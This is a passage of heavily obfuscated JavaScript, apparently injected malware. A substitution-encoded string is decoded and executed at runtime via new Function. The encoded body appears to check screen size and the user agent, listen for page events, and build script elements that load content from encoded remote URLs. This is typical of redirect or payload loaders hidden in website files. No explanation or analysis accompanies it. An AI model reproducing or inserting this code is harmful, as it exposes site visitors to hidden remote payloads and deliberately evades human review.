VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}}0@SJTq)()mqF5hJ:FmRT4gQ1KQ/((/}}0@j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}}0@SJTq)()mqF5hJ:FmRT4gQ1KQ/((/}}0@j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}}0@(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}}0@j(8}vY87}dqRdXshD"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}}0@(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();